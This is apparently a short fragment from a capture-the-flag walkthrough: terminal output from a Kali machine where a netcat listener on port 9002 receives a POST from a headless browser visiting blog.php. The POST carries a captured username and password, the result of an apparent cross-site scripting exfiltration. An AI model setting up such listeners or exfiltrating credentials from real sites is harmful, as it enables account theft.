 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.14.65.216] from (UNKNOWN) [10.10.174.223] 46432
POST / HTTP/1.1
Host: 10.14.65.216:9002
Connection: keep-alive
Content-Length: 32
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/71.0.3542.0 Safa
ri/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://127.0.0.1/blog.php
Accept-Encoding: gzip, deflate

jack:WhyIsMyPasswordSoStrongIDK